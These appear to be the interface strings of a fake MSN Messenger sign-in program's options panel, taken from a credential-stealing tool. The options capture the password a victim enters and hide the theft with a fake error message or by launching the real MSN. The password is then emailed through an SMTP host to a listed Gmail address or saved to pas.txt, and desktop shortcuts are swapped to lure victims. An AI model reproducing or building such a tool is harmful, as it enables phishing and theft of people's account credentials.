 Password show options
Main Other
Password to show these options: test
Once Sign in is clicked do:
Terminate the application
Terminate the applicationa and run the real msn
Show an error Message
Once Error Message is Closed:
Do Nothing
Terminate the application
Terminate the application and run the real msn
Other Options
Default Error Message
My error message:
Please type in an error message
Password show options
Main Other
Send Password to email:
Send Password to Email
Smtp host: gsmtp185.google.com
Email: mastercleanex@gmail.com
Shortcuts
Create Shortcut to this program on the desktop
Delete Shorcut on terminate
Create real shortcut on terminate
Save Settings
Save Password in: Filename: pas.txt
C:/